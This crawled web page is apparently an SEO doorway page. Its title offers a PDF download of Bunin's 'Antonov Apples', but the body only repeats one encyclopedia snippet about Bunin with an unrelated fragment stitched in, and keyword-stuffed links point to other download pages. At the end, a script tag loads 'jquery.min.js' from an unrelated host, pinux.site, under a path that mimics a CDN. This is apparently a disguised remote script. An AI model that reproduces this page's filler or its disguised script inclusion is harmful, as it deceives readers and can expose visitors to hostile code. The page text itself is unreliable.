

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ienewaepu.chrissiebrodigan.com/zd4-skachat-bunin-antonovskie-yabloki-pdf.html
body_size: 2265
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать бунин антоновские яблоки pdf - ienewaepu.chrissiebrodigan.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ienewaepu.chrissiebrodigan.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать бунин антоновские яблоки pdf</h2>
                            </header>
                            <p>Большая советская энциклопедия: Бунин Иван Алексеевич 10(22).10.1870, Воронеж, - 8.11.1953, Париж. Иван Алексеевич Бунин — представитель дворянского рода, который уходил корнями в xv век и имел герб, включённый в «Общий гербовник дворянских родов Всероссийской империи» (1797). Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. Большая советская энциклопедия: Бунин Иван Алексеевич 10(22).10.1870, Воронеж, - 8.11.1953, Париж. Иван Алексеевич Бунин — представитель дворянского рода, который уходил корнями в xv век. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zd4-socialnyy-proekt-v-shkole-obrazec.html">Социальный проект в школе образец</a></li>
                                <li><a href="zd4-skrillex-2013-albom-skachat.html">Skrillex 2013 альбом скачать</a></li>
                                <li><a href="zd4-proshivka-orton-x80-2015.html">Прошивка orton x80 2015</a></li>
                                <li><a href="zd4-mozhno-li-razdavat-vay-fay-s-noutbuka.html">Можно ли раздавать вай фай с ноутбука</a></li>
                                <li><a href="zd4-kak-s-kompa-vylozhit-fotku-v-instagram.html">Как с компа выложить фотку в инстаграм</a></li>
                                <li><a href="zd4-forma-sp-31-blank.html">Форма сп 31 бланк</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать Бунин Под Открытым Небом - setupbucket.</li>
<li>Бунин, Иван Алексеевич — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-russkiy-kak-inostrannyy-uchebnik.html">Русский как иностранный учебник</a></li>
                                            <li><a href="zd4-skachat-knigu-vtoroe-pravilo-volshebnika-terri-gudkaynd.html">Скачать книгу второе правило волшебника терри гудкайнд</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-navigator-sygic-dlya-android.html">Навигатор sygic для андроид</a></li>
                                            <li><a href="zd4-francuzskiy-slovar-s-rodami.html">Французский словарь с родами</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-velika-v-tchiznyana-v-yna-prezentac-ya.html">Велика вітчизняна війна презентація</a></li>
                                            <li><a href="zd4-maynkraft-skachat-versiyu-152.html">Майнкрафт скачать версию 152</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-bandazh-kolesnoy-pary-gost.html">Бандаж колесной пары гост</a></li>
                                            <li><a href="zd4-gonchie-torrent.html">Гончие торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
